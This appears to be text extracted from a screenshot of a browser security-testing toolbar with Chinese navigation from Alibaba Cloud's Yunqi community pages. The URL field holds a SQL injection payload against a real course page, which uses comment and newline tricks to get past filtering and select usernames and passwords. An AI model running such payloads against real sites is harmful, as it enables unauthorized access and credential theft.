 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
https://yq.aliyun.com/edu/lesson/?spm=0.0.0.0.iBXMmy&id=1 union%23%D8%0aselect user,password from ddd
Split URL
Execute
Enable Post data Enable Referrer
阿里云首页 管理控制台 帮助文档 备案 万网 手机app 云邮
云栖社区 首页 博客 问答 云栖学院 公众号 圈子 论坛 登录 注册
推荐课程 按领域 按体系 云大学
计算无边界
2016云栖大会·武汉峰会
云端存储的基本技巧和上云实践
阿里云RDS PG最佳实践
虎嗅网架构演变
云栖社区在线实时培训
ARM炫科技